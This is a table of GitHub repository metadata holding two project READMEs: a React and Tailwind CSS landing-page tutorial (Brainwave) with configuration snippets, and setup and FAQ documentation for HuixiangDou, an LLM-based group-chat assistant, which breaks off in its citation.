
repo
stringlengths 7
106
| readme
stringlengths 1
512k
⌀ | description
stringlengths 1
3.38k
⌀ | topics
stringlengths 2
244
⌀ | releases
int64 0
1k
| contributors
int64 0
10k
| pulls
int64 0
66.4k
| commits
int64 1
463k
| issues
int64 0
14.5k
| branches
int64 1
4.52k
| workflows
int64 0
116
|
|---|---|---|---|---|---|---|---|---|---|---|
adrianhajdin/brainwave | <div align="center">
<br />
<a href="https://youtu.be/B91wc5dCEBA" target="_blank">
<img src="https://i.ibb.co/Kqdv8j1/Image-from.png" alt="Project Banner">
</a>
<br />
<div>
<img src="https://img.shields.io/badge/-Vite-black?style=for-the-badge&logoColor=white&logo=vite&color=646CFF" alt="vite" />
<img src="https://img.shields.io/badge/-React_JS-black?style=for-the-badge&logoColor=white&logo=react&color=61DAFB" alt="react.js" />
<img src="https://img.shields.io/badge/-Tailwind_CSS-black?style=for-the-badge&logoColor=white&logo=tailwindcss&color=06B6D4" alt="tailwindcss" />
</div>
<h3 align="center">Modern UI/UX website</h3>
<div align="center">
Build this project step by step with our detailed tutorial on <a href="https://www.youtube.com/@javascriptmastery/videos" target="_blank"><b>JavaScript Mastery</b></a> YouTube.
</div>
</div>
## 📋 <a name="table">Table of Contents</a>
1. 🤖 [Introduction](#introduction)
2. ⚙️ [Tech Stack](#tech-stack)
3. 🔋 [Features](#features)
4. 🤸 [Quick Start](#quick-start)
5. 🕸️ [Snippets](#snippets)
6. 🔗 [Links](#links)
7. 🚀 [More](#more)
## 🚨 Tutorial
This repository contains the code corresponding to an in-depth tutorial available on our YouTube channel, <a href="https://www.youtube.com/@javascriptmastery/videos" target="_blank"><b>JavaScript Mastery</b></a>.
If you prefer visual learning, this is the perfect resource for you. Follow our tutorial to learn how to build projects like these step-by-step in a beginner-friendly manner!
<a href="https://youtu.be/B91wc5dCEBA" target="_blank"><img src="https://github.com/sujatagunale/EasyRead/assets/151519281/1736fca5-a031-4854-8c09-bc110e3bc16d" /></a>
## <a name="introduction">🤖 Introduction</a>
Brainwave - Modern UI/UX website, developed using React.js and Tailwind CSS, exemplifies modern UI/UX principles. Its sleek design, seamless animations, and overall user experience set a high standard, serving as a reference or inspiration for future modern applications or websites in general.
If you're getting started and need assistance or face any bugs, join our active Discord community with over 27k+ members. It's a place where people help each other out.
<a href="https://discord.com/invite/n6EdbFJ" target="_blank"><img src="https://github.com/sujatagunale/EasyRead/assets/151519281/618f4872-1e10-42da-8213-1d69e486d02e" /></a>
## <a name="tech-stack">⚙️ Tech Stack</a>
- Vite
- React.js
- Tailwind CSS
## <a name="features">🔋 Features</a>
👉 **Beautiful Sections**: Includes hero, services, features, how to use, roadmap, pricing, footer, and header.
👉 **Parallax Animations**: Engaging effects triggered by mouse movement and scrolling
👉 **Complex UI Geometry**: Utilizes tailwindcss for intricate shapes like circular feature displays, grid lines, and side lines.
👉 **Latest UI Trends**: Incorporates modern design elements such as bento grids.
👉 **Cool Gradients**: Enhances visuals with stylish gradients using Tailwind CSS for cards, buttons, etc.
👉 **Responsive**: Ensures seamless functionality and aesthetics across all devices
and many more, including code architecture and reusability
## <a name="quick-start">🤸 Quick Start</a>
Follow these steps to set up the project locally on your machine.
**Prerequisites**
Make sure you have the following installed on your machine:
- [Git](https://git-scm.com/)
- [Node.js](https://nodejs.org/en)
- [npm](https://www.npmjs.com/) (Node Package Manager)
**Cloning the Repository**
```bash
git clone https://github.com/JavaScript-Mastery-Pro/brainwave.git
cd brainwave
```
**Installation**
Install the project dependencies using npm:
```bash
npm install
```
**Running the Project**
```bash
npm run dev
```
Open [http://localhost:5173](http://localhost:5173) in your browser to view the project.
## <a name="snippets">🕸️ Snippets</a>
<details>
<summary><code>.vscode/settings.json</code></summary>
```json
{
"editor.defaultFormatter": "esbenp.prettier-vscode",
"editor.formatOnSave": true,
"editor.codeActionsOnSave": {
"source.fixAll.eslint": "explicit",
"source.addMissingImports": "explicit"
},
"prettier.tabWidth": 2,
"prettier.useTabs": false,
"prettier.semi": true,
"prettier.singleQuote": false,
"prettier.jsxSingleQuote": false,
"prettier.trailingComma": "es5",
"prettier.arrowParens": "always",
"[javascriptreact]": {
"editor.defaultFormatter": "esbenp.prettier-vscode"
},
"[css]": {
"editor.defaultFormatter": "vscode.css-language-features"
},
"[svg]": {
"editor.defaultFormatter": "jock.svg"
}
}
```
</details>
<details>
<summary><code>tailwind.config.js</code></summary>
```javascript
/** @type {import('tailwindcss').Config} */
import { fontFamily } from "tailwindcss/defaultTheme";
import plugin from "tailwindcss/plugin";
export default {
content: [
"./index.html",
"./src/**/*.{js,ts,jsx,tsx}",
"./public/assets/**/*.{js,ts,jsx,tsx}",
],
theme: {
extend: {
colors: {
color: {
1: "#AC6AFF",
2: "#FFC876",
3: "#FF776F",
4: "#7ADB78",
5: "#858DFF",
6: "#FF98E2",
},
stroke: {
1: "#26242C",
},
n: {
1: "#FFFFFF",
2: "#CAC6DD",
3: "#ADA8C3",
4: "#757185",
5: "#3F3A52",
6: "#252134",
7: "#15131D",
8: "#0E0C15",
9: "#474060",
10: "#43435C",
11: "#1B1B2E",
12: "#2E2A41",
13: "#6C7275",
},
},
fontFamily: {
sans: ["var(--font-sora)", ...fontFamily.sans],
code: "var(--font-code)",
grotesk: "var(--font-grotesk)",
},
letterSpacing: {
tagline: ".15em",
},
spacing: {
0.25: "0.0625rem",
7.5: "1.875rem",
15: "3.75rem",
},
opacity: {
15: ".15",
},
transitionDuration: {
DEFAULT: "200ms",
},
transitionTimingFunction: {
DEFAULT: "linear",
},
zIndex: {
1: "1",
2: "2",
3: "3",
4: "4",
5: "5",
},
borderWidth: {
DEFAULT: "0.0625rem",
},
backgroundImage: {
"radial-gradient": "radial-gradient(var(--tw-gradient-stops))",
"conic-gradient":
"conic-gradient(from 225deg, #FFC876, #79FFF7, #9F53FF, #FF98E2, #FFC876)",
"benefit-card-1": "url(assets/benefits/card-1.svg)",
"benefit-card-2": "url(assets/benefits/card-2.svg)",
"benefit-card-3": "url(assets/benefits/card-3.svg)",
"benefit-card-4": "url(assets/benefits/card-4.svg)",
"benefit-card-5": "url(assets/benefits/card-5.svg)",
"benefit-card-6": "url(assets/benefits/card-6.svg)",
},
},
},
plugins: [
plugin(function ({ addBase, addComponents, addUtilities }) {
addBase({});
addComponents({
".container": {
"@apply max-w-[77.5rem] mx-auto px-5 md:px-10 lg:px-15 xl:max-w-[87.5rem]":
{},
},
".h1": {
"@apply font-semibold text-[2.5rem] leading-[3.25rem] md:text-[2.75rem] md:leading-[3.75rem] lg:text-[3.25rem] lg:leading-[4.0625rem] xl:text-[3.75rem] xl:leading-[4.5rem]":
{},
},
".h2": {
"@apply text-[1.75rem] leading-[2.5rem] md:text-[2rem] md:leading-[2.5rem] lg:text-[2.5rem] lg:leading-[3.5rem] xl:text-[3rem] xl:leading-tight":
{},
},
".h3": {
"@apply text-[2rem] leading-normal md:text-[2.5rem]": {},
},
".h4": {
"@apply text-[2rem] leading-normal": {},
},
".h5": {
"@apply text-2xl leading-normal": {},
},
".h6": {
"@apply font-semibold text-lg leading-8": {},
},
".body-1": {
"@apply text-[0.875rem] leading-[1.5rem] md:text-[1rem] md:leading-[1.75rem] lg:text-[1.25rem] lg:leading-8":
{},
},
".body-2": {
"@apply font-light text-[0.875rem] leading-6 md:text-base": {},
},
".caption": {
"@apply text-sm": {},
},
".tagline": {
"@apply font-grotesk font-light text-xs tracking-tagline uppercase":
{},
},
".quote": {
"@apply font-code text-lg leading-normal": {},
},
".button": {
"@apply font-code text-xs font-bold uppercase tracking-wider": {},
},
});
addUtilities({
".tap-highlight-color": {
"-webkit-tap-highlight-color": "rgba(0, 0, 0, 0)",
},
});
}),
],
};
```
</details>
<details>
<summary><code>index.css</code></summary>
```css
@import url("https://fonts.googleapis.com/css2?family=Sora:wght@300;400;600&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@400;600;700&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300&display=swap");
@tailwind base;
@tailwind components;
@tailwind utilities;
:root {
--font-sora: "Sora", sans-serif;
--font-code: "Source Code Pro", monospace;
--font-grotesk: "Space Grotesk", sans-serif;
}
* {
scroll-behavior: smooth;
}
@layer base {
body {
@apply font-sans bg-n-8 text-n-1 text-base;
}
}
.rotate-45 {
@apply rotate-[45deg];
}
.rotate-90 {
@apply rotate-[90deg];
}
.rotate-135 {
@apply rotate-[135deg];
}
.rotate-180 {
@apply rotate-[180deg];
}
.rotate-225 {
@apply rotate-[225deg];
}
.rotate-270 {
@apply rotate-[270deg];
}
.rotate-315 {
@apply rotate-[315deg];
}
.rotate-360 {
@apply rotate-[360deg];
}
.-rotate-45 {
@apply rotate-[-45deg];
}
.-rotate-90 {
@apply rotate-[-90deg];
}
.-rotate-135 {
@apply rotate-[-135deg];
}
.-rotate-180 {
@apply rotate-[-180deg];
}
.-rotate-225 {
@apply rotate-[-225deg];
}
.-rotate-270 {
@apply rotate-[-270deg];
}
.-rotate-315 {
@apply rotate-[-315deg];
}
.-rotate-360 {
@apply rotate-[-360deg];
}
```
</details>
<details>
<summary><code>constants/index.js</code></summary>
```javascript
import {
benefitIcon1,
benefitIcon2,
benefitIcon3,
benefitIcon4,
benefitImage2,
chromecast,
disc02,
discord,
discordBlack,
facebook,
figma,
file02,
framer,
homeSmile,
instagram,
notification2,
notification3,
notification4,
notion,
photoshop,
plusSquare,
protopie,
raindrop,
recording01,
recording03,
roadmap1,
roadmap2,
roadmap3,
roadmap4,
searchMd,
slack,
sliders04,
telegram,
twitter,
yourlogo,
} from "../../public/assets";
export const navigation = [
{
id: "0",
title: "Features",
url: "#features",
},
{
id: "1",
title: "Pricing",
url: "#pricing",
},
{
id: "2",
title: "How to use",
url: "#how-to-use",
},
{
id: "3",
title: "Roadmap",
url: "#roadmap",
},
{
id: "4",
title: "New account",
url: "#signup",
onlyMobile: true,
},
{
id: "5",
title: "Sign in",
url: "#login",
onlyMobile: true,
},
];
export const heroIcons = [homeSmile, file02, searchMd, plusSquare];
export const notificationImages = [notification4, notification3, notification2];
export const companyLogos = [yourlogo, yourlogo, yourlogo, yourlogo, yourlogo];
export const brainwaveServices = [
"Photo generating",
"Photo enhance",
"Seamless Integration",
];
export const brainwaveServicesIcons = [
recording03,
recording01,
disc02,
chromecast,
sliders04,
];
export const roadmap = [
{
id: "0",
title: "Voice recognition",
text: "Enable the chatbot to understand and respond to voice commands, making it easier for users to interact with the app hands-free.",
date: "May 2023",
status: "done",
imageUrl: roadmap1,
colorful: true,
},
{
id: "1",
title: "Gamification",
text: "Add game-like elements, such as badges or leaderboards, to incentivize users to engage with the chatbot more frequently.",
date: "May 2023",
status: "progress",
imageUrl: roadmap2,
},
{
id: "2",
title: "Chatbot customization",
text: "Allow users to customize the chatbot's appearance and behavior, making it more engaging and fun to interact with.",
date: "May 2023",
status: "done",
imageUrl: roadmap3,
},
{
id: "3",
title: "Integration with APIs",
text: "Allow the chatbot to access external data sources, such as weather APIs or news APIs, to provide more relevant recommendations.",
date: "May 2023",
status: "progress",
imageUrl: roadmap4,
},
];
export const collabText =
"With smart automation and top-notch security, it's the perfect solution for teams looking to work smarter.";
export const collabContent = [
{
id: "0",
title: "Seamless Integration",
text: collabText,
},
{
id: "1",
title: "Smart Automation",
},
{
id: "2",
title: "Top-notch Security",
},
];
export const collabApps = [
{
id: "0",
title: "Figma",
icon: figma,
width: 26,
height: 36,
},
{
id: "1",
title: "Notion",
icon: notion,
width: 34,
height: 36,
},
{
id: "2",
title: "Discord",
icon: discord,
width: 36,
height: 28,
},
{
id: "3",
title: "Slack",
icon: slack,
width: 34,
height: 35,
},
{
id: "4",
title: "Photoshop",
icon: photoshop,
width: 34,
height: 34,
},
{
id: "5",
title: "Protopie",
icon: protopie,
width: 34,
height: 34,
},
{
id: "6",
title: "Framer",
icon: framer,
width: 26,
height: 34,
},
{
id: "7",
title: "Raindrop",
icon: raindrop,
width: 38,
height: 32,
},
];
export const pricing = [
{
id: "0",
title: "Basic",
description: "AI chatbot, personalized recommendations",
price: "0",
features: [
"An AI chatbot that can understand your queries",
"Personalized recommendations based on your preferences",
"Ability to explore the app and its features without any cost",
],
},
{
id: "1",
title: "Premium",
description: "Advanced AI chatbot, priority support, analytics dashboard",
price: "9.99",
features: [
"An advanced AI chatbot that can understand complex queries",
"An analytics dashboard to track your conversations",
"Priority support to solve issues quickly",
],
},
{
id: "2",
title: "Enterprise",
description: "Custom AI chatbot, advanced analytics, dedicated account",
price: null,
features: [
"An AI chatbot that can understand your queries",
"Personalized recommendations based on your preferences",
"Ability to explore the app and its features without any cost",
],
},
];
export const benefits = [
{
id: "0",
title: "Ask anything",
text: "Lets users quickly find answers to their questions without having to search through multiple sources.",
backgroundUrl: "assets/benefits/card-1.svg",
iconUrl: benefitIcon1,
imageUrl: benefitImage2,
},
{
id: "1",
title: "Improve everyday",
text: "The app uses natural language processing to understand user queries and provide accurate and relevant responses.",
backgroundUrl: "assets/benefits/card-2.svg",
iconUrl: benefitIcon2,
imageUrl: benefitImage2,
light: true,
},
{
id: "2",
title: "Connect everywhere",
text: "Connect with the AI chatbot from anywhere, on any device, making it more accessible and convenient.",
backgroundUrl: "assets/benefits/card-3.svg",
iconUrl: benefitIcon3,
imageUrl: benefitImage2,
},
{
id: "3",
title: "Fast responding",
text: "Lets users quickly find answers to their questions without having to search through multiple sources.",
backgroundUrl: "assets/benefits/card-4.svg",
iconUrl: benefitIcon4,
imageUrl: benefitImage2,
light: true,
},
{
id: "4",
title: "Ask anything",
text: "Lets users quickly find answers to their questions without having to search through multiple sources.",
backgroundUrl: "assets/benefits/card-5.svg",
iconUrl: benefitIcon1,
imageUrl: benefitImage2,
},
{
id: "5",
title: "Improve everyday",
text: "The app uses natural language processing to understand user queries and provide accurate and relevant responses.",
backgroundUrl: "assets/benefits/card-6.svg",
iconUrl: benefitIcon2,
imageUrl: benefitImage2,
},
];
export const socials = [
{
id: "0",
title: "Discord",
iconUrl: discordBlack,
url: "#",
},
{
id: "1",
title: "Twitter",
iconUrl: twitter,
url: "#",
},
{
id: "2",
title: "Instagram",
iconUrl: instagram,
url: "#",
},
{
id: "3",
title: "Telegram",
iconUrl: telegram,
url: "#",
},
{
id: "4",
title: "Facebook",
iconUrl: facebook,
url: "#",
},
];
```
</details>
<details>
<summary><code>components/Section.jsx</code></summary>
```javascript
import SectionSvg from "../../public/assets/svg/SectionSvg";
const Section = ({
className,
id,
crosses,
crossesOffset,
customPaddings,
children,
}) => (
<div
id={id}
className={`relative
${
customPaddings ||
`py-10 lg:py-16 xl:py-20 ${crosses ? "lg:py-32 xl:py-40" : ""}`
} ${className || ""}`}
>
{children}
<div className="hidden absolute top-0 left-5 w-0.25 h-full bg-stroke-1 pointer-events-none md:block lg:left-7.5 xl:left-10" />
<div className="hidden absolute top-0 right-5 w-0.25 h-full bg-stroke-1 pointer-events-none md:block lg:right-7.5 xl:right-10" />
{crosses && (
<>
<div
className={`hidden absolute top-0 left-7.5 right-7.5 h-0.25 bg-stroke-1 ${
crossesOffset && crossesOffset
} pointer-events-none lg:block xl:left-10 right-10`}
/>
<SectionSvg crossesOffset={crossesOffset} />
</>
)}
</div>
);
export default Section;
```
</details>
<details>
<summary><code>components/Roadmap.jsx</code></summary>
```javascript
import Button from "./Button";
import Heading from "./Heading";
import Section from "./Section";
import Tagline from "./TagLine";
import { roadmap } from "../constants";
import { check2, grid, loading1 } from "../../public/assets";
import { Gradient } from "./design/Roadmap";
const Roadmap = () => (
<Section className="overflow-hidden" id="roadmap">
<div className="container md:pb-10">
<Heading tag="Ready to get started" title="What we’re working on" />
<div className="relative grid gap-6 md:grid-cols-2 md:gap-4 md:pb-[7rem]">
{roadmap.map((item) => {
const status = item.status === "done" ? "Done" : "In progress";
return (
<div
className={`md:flex even:md:translate-y-[7rem] p-0.25 rounded-[2.5rem] ${
item.colorful ? "bg-conic-gradient" : "bg-n-6"
}`}
key={item.id}
>
<div className="relative p-8 bg-n-8 rounded-[2.4375rem] overflow-hidden xl:p-15">
<div className="absolute top-0 left-0 max-w-full">
<img
className="w-full"
src={grid}
width={550}
height={550}
alt="Grid"
/>
</div>
<div className="relative z-1">
<div className="flex items-center justify-between max-w-[27rem] mb-8 md:mb-20">
<Tagline>{item.date}</Tagline>
<div className="flex items-center px-4 py-1 bg-n-1 rounded text-n-8">
<img
className="mr-2.5"
src={item.status === "done" ? check2 : loading1}
width={16}
height={16}
alt={status}
/>
<div className="tagline">{status}</div>
</div>
</div>
<div className="mb-10 -my-10 -mx-15">
<img
className="w-full"
src={item.imageUrl}
width={628}
height={426}
alt={item.title}
/>
</div>
<h4 className="h4 mb-4">{item.title}</h4>
<p className="body-2 text-n-4">{item.text}</p>
</div>
</div>
</div>
);
})}
<Gradient />
</div>
<div className="flex justify-center mt-12 md:mt-15 xl:mt-20">
<Button href="/roadmap">Our roadmap</Button>
</div>
</div>
</Section>
);
export default Roadmap;
```
</details>
## <a name="links">🔗 Links</a>
- [Assets](https://drive.google.com/file/d/1JKzwPl_hnpjIlNbwfjMagb4HosxnyXbf/view?usp=sharing)
- [Design](https://drive.google.com/file/d/15WJMOchujvaQ7Kg9e0nGeGR7G7JOeX1K/view?usp=sharing)
- [Absolute Relative Positioning](https://css-tricks.com/absolute-positioning-inside-relative-positioning/)
- [Live Website](https://jsm-brainwave.com/)
## <a name="more">🚀 More</a>
**Advance your skills with Next.js 14 Pro Course**
Enjoyed creating this project? Dive deeper into our PRO courses for a richer learning adventure. They're packed with detailed explanations, cool features, and exercises to boost your skills. Give it a go!
<a href="https://jsmastery.pro/next14" target="_blank">
<img src="https://github.com/sujatagunale/EasyRead/assets/151519281/557837ce-f612-4530-ab24-189e75133c71" alt="Project Banner">
</a>
<br />
<br />
**Accelerate your professional journey with the Expert Training program**
And if you're hungry for more than just a course and want to understand how we learn and tackle tech challenges, hop into our personalized masterclass. We cover best practices, different web skills, and offer mentorship to boost your confidence. Let's learn and grow together!
<a href="https://www.jsmastery.pro/masterclass" target="_blank">
<img src="https://github.com/sujatagunale/EasyRead/assets/151519281/fed352ad-f27b-400d-9b8f-c7fe628acb84" alt="Project Banner">
</a>
#
| Learn to create modern websites with sleek parallax effects and bento box layouts. This course covers everything from stylish UI design to mobile-first principles while strengthening your React.js and Tailwind CSS skills. | reactjs,tailwindcss | 0 | 1 | 13 | 4 | 10 | 1 | 0 |
InternLM/HuixiangDou | English | [简体中文](README_zh.md)
<div align="center">
<img src="resource/logo_black.svg" width="555px"/>
<div align="center">
<a href="resource/figures/wechat.jpg" target="_blank">
<img alt="Wechat" src="https://img.shields.io/badge/wechat-robot%20inside-brightgreen?logo=wechat&logoColor=white" />
</a>
<a href="https://pypi.org/project/huixiangdou" target="_blank">
<img alt="PyPI" src="https://img.shields.io/badge/PyPI-install-blue?logo=pypi&logoColor=white" />
</a>
<a href="https://youtu.be/ylXrT-Tei-Y" target="_blank">
<img alt="YouTube" src="https://img.shields.io/badge/YouTube-black?logo=youtube&logoColor=red" />
</a>
<a href="https://www.bilibili.com/video/BV1S2421N7mn" target="_blank">
<img alt="BiliBili" src="https://img.shields.io/badge/BiliBili-pink?logo=bilibili&logoColor=white" />
</a>
<a href="https://discord.gg/TW4ZBpZZ" target="_blank">
<img alt="discord" src="https://img.shields.io/badge/discord-red?logo=discord&logoColor=white" />
</a>
<a href="https://arxiv.org/abs/2401.08772" target="_blank">
<img alt="Arxiv" src="https://img.shields.io/badge/arxiv-2401.08772%20-darkred?logo=arxiv&logoColor=white" />
</a>
</div>
</div>
HuixiangDou is a **group chat** assistant based on LLM (Large Language Model).
Advantages:
1. Design a three-stage pipeline of preprocess, rejection and response to cope with group chat scenario, answer user questions without message flooding, see [2401.08772](https://arxiv.org/abs/2401.08772) and [2405.02817](https://arxiv.org/abs/2405.02817)
2. Low cost, requiring only 1.5GB memory and no need for training
3. Offers a complete suite of Web, Android, and pipeline source code, which is industrial-grade and commercially viable
Check out the [scenes in which HuixiangDou are running](./huixiangdou-inside.md) and join [WeChat Group](resource/figures/wechat.jpg) to try AI assistant inside.
If this helps you, please give it a star ⭐
# 🔆 News
The web portal is available on [OpenXLab](https://openxlab.org.cn/apps/detail/tpoisonooo/huixiangdou-web), where you can build your own knowledge assistant without any coding, using WeChat and Feishu groups.
Visit web portal usage video on [YouTube](https://www.youtube.com/watch?v=ylXrT-Tei-Y) and [BiliBili](https://www.bilibili.com/video/BV1S2421N7mn).
- \[2024/06\] [Evaluation of Chunk Size, Splitter and Model](./evaluation)
- \[2024/05\] [wkteam WeChat access](./docs/add_wechat_commercial_zh.md), support image, URL and reference resolution in group chat
- \[2024/05\] Add [Coreference Resolution fine-tune](./sft)
<table>
<tr>
<td>🤗</td>
<td><a href="https://huggingface.co/tpoisonooo/HuixiangDou-CR-LoRA-Qwen-14B">LoRA-Qwen1.5-14B</a></td>
<td><a href="https://huggingface.co/tpoisonooo/HuixiangDou-CR-LoRA-Qwen-32B">LoRA-Qwen1.5-32B</a></td>
<td><a href="https://huggingface.co/datasets/tpoisonooo/HuixiangDou-CR/tree/main">alpaca data</a></td>
<td><a href="https://arxiv.org/abs/2405.02817">arXiv</a></td>
</tr>
</table>
- \[2024/04\] Add [SFT data annotation and examples](./docs/rag_annotate_sft_data_zh.md)
- \[2024/04\] Update [technical report](./resource/HuixiangDou.pdf)
- \[2024/04\] Release [web server](./web) source code 👍
- \[2024/03\] New [wechat integration method](./docs/add_wechat_accessibility_zh.md) with [**prebuilt android apk**](https://github.com/InternLM/HuixiangDou/releases/download/v0.1.0rc1/huixiangdou-1.0.0.apk) !
- \[2024/02\] \[experimental\] Integrated multimodal model into our [wechat group](https://github.com/InternLM/HuixiangDou/blob/main/resource/figures/wechat.jpg) for OCR
# 📖 Support
<table align="center">
<tbody>
<tr align="center" valign="bottom">
<td>
<b>Model</b>
</td>
<td>
<b>File Format</b>
</td>
<td>
<b>IM Application</b>
</td>
</tr>
<tr valign="top">
<td>
- [InternLM2](https://github.com/InternLM/InternLM)
- [Qwen/Qwen2](https://github.com/QwenLM/Qwen2)
- [KIMI](https://kimi.moonshot.cn)
- [DeepSeek](https://www.deepseek.com)
- [Step](https://platform.stepfun.com)
- [GLM (ZHIPU)](https://www.zhipuai.cn)
- [SiliconCloud](https://siliconflow.cn/zh-cn/siliconcloud)
- [Xi-Api](https://api.xi-ai.cn)
- [OpenAOE](https://github.com/InternLM/OpenAOE)
</td>
<td>
- pdf
- word
- excel
- ppt
- html
- markdown
- txt
</td>
<td>
- WeChat
- Lark
- ..
</td>
</tr>
</tbody>
</table>
# 📦 Hardware
The following are the hardware requirements for running. It is suggested to follow this document, starting with the basic version and gradually experiencing advanced features.
| Version | GPU Memory Requirements | Features | Tested on Linux |
| :--------------------: | :---------------------: | :--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------: | :---------------------------------------------------------------------------: |
| Cost-effective Edition | 1.5GB | Use [openai API](https://pypi.org/project/openai/) (e.g., [kimi](https://kimi.moonshot.cn) and [deepseek](https://platform.deepseek.com)) to handle source code-level issues <br/> Free within quota |  |
| Standard Edition | 19GB | Deploy local LLM can answer basic questions |  |
| Complete Edition | 40GB | Fully utilizing search + long-text, answer source code-level questions |  |
# 🔥 Run
First [agree BCE license](https://huggingface.co/maidalun1020/bce-embedding-base_v1) and login huggingface.
```shell
huggingface-cli login
```
Then install requirements.
```bash
# parsing `word` format requirements
apt update
apt install python-dev libxml2-dev libxslt1-dev antiword unrtf poppler-utils pstotext tesseract-ocr flac ffmpeg lame libmad0 libsox-fmt-mp3 sox libjpeg-dev swig libpulse-dev
# python requirements
pip install -r requirements.txt
```
## Standard Edition
The standard edition runs [text2vec](https://huggingface.co/maidalun1020/bce-embedding-base_v1), rerank and a 7B model locally.
**STEP1.** First, without rejection pipeline, run test cases:
```shell
# Standalone mode
# main creates a subprocess to run the LLM API, then sends requests to the subprocess
python3 -m huixiangdou.main --standalone
..
..Topics unrelated to the knowledge base.."How to install mmpose?"
..Topics unrelated to the knowledge base.."How's the weather tomorrow?"
```
You can see that the result of handling the example question in `main.py` is the same, whether it's about `mmpose installation` or `How's the weather tomorrow?`
**STEP2.** Use mmpose and test documents to build a knowledge base and enable the rejection pipeline
Copy all the commands below (including the '#' symbol) and execute them.
```shell
# Download knowledge base documents
cd HuixiangDou
mkdir repodir
git clone https://github.com/open-mmlab/mmpose --depth=1 repodir/mmpose
git clone https://github.com/tpoisonooo/huixiangdou-testdata --depth=1 repodir/testdata
# Save the features of repodir to workdir
mkdir workdir
python3 -m huixiangdou.service.feature_store
```
> \[!NOTE\]
>
> <div align="center">
> If restarting local LLM is too slow, first <b>python3 -m huixiangdou.service.llm_server_hybrid</b>, then open a new terminal, and only execute <b>python3 -m huixiangdou.main</b> without restarting LLM.
> </div>
Then rerun `main`, Huixiangdou will be able to answer `mmpose installation` and reject casual chats.
```bash
python3 -m huixiangdou.main --standalone
..success.. To install mmpose, you should..
..Topics unrelated to the knowledge base.."How's the weather tomorrow?"
```
Please adjust the `repodir` documents, [good_questions](./resource/good_questions.json), and [bad_questions](./resource/bad_questions.json) to try your own domain knowledge (medical, financial, power, etc.).
**STEP3.** Test sending messages to Feishu group (optional)
This step is just for testing algorithm pipeline, `STEP4` also support IM applications.
Click [Create Feishu Custom Bot](https://open.feishu.cn/document/client-docs/bot-v3/add-custom-bot) to obtain the callback WEBHOOK_URL and fill it in config.ini
```ini
# config.ini
...
[frontend]
type = "lark"
webhook_url = "${YOUR-LARK-WEBHOOK-URL}"
```
Run. After the end, the technical assistant's response will be sent to Feishu group.
```shell
python3 -m huixiangdou.main --standalone
```
<img src="./resource/figures/lark-example.png" width="400">
- [Integrate Feishu group receiving, sending, and withdrawal](./docs/add_lark_group_zh.md)
- [Integrate personal WeChat access](./docs/add_wechat_accessibility_zh.md)
- [Integrate wkteam WeChat access](./docs/add_wechat_commercial_zh.md)
**STEP4.** WEB service and IM applications
We provide a complete front-end UI and backend service that supports:
- Multi-tenant management
- Zero-programming access to Feishu, WeChat groups
See the effect at [OpenXlab APP](https://openxlab.org.cn/apps/detail/tpoisonooo/huixiangdou-web), please read the [web deployment document](./web/README.md).
## Cost-effective Edition
If your machine only has 2G GPU memory, or if you are pursuing cost-effectiveness, you only need to read [this Zhihu document](https://zhuanlan.zhihu.com/p/685205206).
The cost-effective version only discards the local LLM and uses the remote LLM instead, and other functions are the same as the standard version.
Take kimi as an example, fill in the API KEY applied from the [official website](https://platform.moonshot.cn/) into `config-2G.ini`
```bash
# config-2G.ini
[llm]
enable_local = 0
enable_remote = 1
...
remote_type = "kimi"
remote_api_key = "YOUR-API-KEY-HERE"
```
> \[!NOTE\]
>
> <div align="center">
> The worst case for each Q&A is to call the LLM 7 times, subject to the free user RPM limit, you can modify the <b>rpm</b> parameter in config.ini
> </div>
Execute the command to get the Q&A result
```shell
python3 -m huixiangdou.main --standalone --config-path config-2G.ini # Start all services at once
```
## Complete Edition
The HuixiangDou deployed in the WeChat group is the complete version.
When 40G of GPU memory is available, long text + retrieval capabilities can be used to improve accuracy.
Please read following topics
- [Refer to config-advanced.ini to improve precision](./docs/full_dev_en.md)
- [Use rag.py to annotate SFT training data](./docs/rag_annotate_sft_data_zh.md)
- [Coreference resolution fine-tune](./sft)
- [Using the commercial WeChat integration, add image analysis, public account parsing, and reference resolution](./docs/add_wechat_commercial_zh.md)
# 🛠️ FAQ
1. What if the robot is too cold/too chatty?
- Fill in the questions that should be answered in the real scenario into `resource/good_questions.json`, and fill the ones that should be rejected into `resource/bad_questions.json`.
- Adjust the theme content in `repodir` to ensure that the markdown documents in the main library do not contain irrelevant content.
Re-run `feature_store` to update thresholds and feature libraries.
⚠️ You can directly modify `reject_throttle` in config.ini. Generally speaking, 0.5 is a high value; 0.2 is too low.
2. Launch is normal, but out of memory during runtime?
LLM long text based on transformers structure requires more memory. At this time, kv cache quantization needs to be done on the model, such as [lmdeploy quantization description](https://github.com/InternLM/lmdeploy/blob/main/docs/en/quantization). Then use docker to independently deploy Hybrid LLM Service.
3. How to access other local LLM / After access, the effect is not ideal?
- Open [hybrid llm service](./huixiangdou/service/llm_server_hybrid.py), add a new LLM inference implementation.
- Refer to [test_intention_prompt and test data](./tests/test_intention_prompt.py), adjust prompt and threshold for the new model, and update them into [worker.py](./huixiangdou/service/worker.py).
4. What if the response is too slow/request always fails?
- Refer to [hybrid llm service](./huixiangdou/service/llm_server_hybrid.py) to add exponential backoff and retransmission.
- Replace local LLM with an inference framework such as [lmdeploy](https://github.com/internlm/lmdeploy), instead of the native huggingface/transformers.
5. What if the GPU memory is too low?
At this time, it is impossible to run local LLM, and only remote LLM can be used in conjunction with text2vec to execute the pipeline. Please make sure that `config.ini` only uses remote LLM and turn off local LLM.
6. `No module named 'faiss.swigfaiss_avx2'`
locate installed `faiss` package
```python
import faiss
print(faiss.__file__)
# /root/.conda/envs/InternLM2_Huixiangdou/lib/python3.10/site-packages/faiss/__init__.py
```
add soft link
```Bash
# cd your_python_path/site-packages/faiss
cd /root/.conda/envs/InternLM2_Huixiangdou/lib/python3.10/site-packages/faiss/
ln -s swigfaiss.py swigfaiss_avx2.py
```
# 🍀 Acknowledgements
- [KIMI](https://kimi.moonshot.cn/): long context LLM
- [BCEmbedding](https://github.com/netease-youdao/BCEmbedding): Bilingual and Crosslingual Embedding (BCEmbedding) in English and Chinese
- [Langchain-ChatChat](https://github.com/chatchat-space/Langchain-Chatchat): ChatGLM Application based on Langchain
- [GrabRedEnvelope](https://github.com/xbdcc/GrabRedEnvelope): Grab Wechat RedEnvelope
# 📝 Citation
```shell
@misc{kong2024huixiangdou,
title={HuixiangDou: Overcoming Group Chat Scenarios with LLM-based Technical Assistance},
